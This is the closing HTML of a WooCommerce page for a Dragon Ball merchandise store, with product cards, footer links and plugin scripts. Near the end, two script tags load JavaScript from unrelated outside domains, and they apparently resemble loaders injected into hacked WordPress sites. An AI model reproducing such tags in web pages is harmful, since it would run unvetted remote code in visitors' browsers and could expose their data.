	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-goku-vs-piccolo-daimao-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>948.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8296 status-publish instock product_cat-others product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-cases-gokus-transformation-dbz-store/" title="Dragon Ball Cases &#8211;  Goku&#8217;s transformation DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/24-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ iPhone cover&lt;br/&gt; Goku&#039;s transformation iPhone 5 &amp; 5S &amp; SE Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-gokus-transformation-dbz-store/" aria-label="Dragon Ball Cases &#8211;  Goku&#8217;s transformation DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211;  Goku&#8217;s transformation DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8202 status-publish last instock product_cat-others product_tag-chi-chi has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-chichi-dbz-store/" title="Dragon Ball Figures &#8211;  ChiChi DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1391924311-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; ChiChi Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-chichi-dbz-store/" aria-label="Dragon Ball Figures &#8211;  ChiChi DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  ChiChi DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div  id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768587497 -->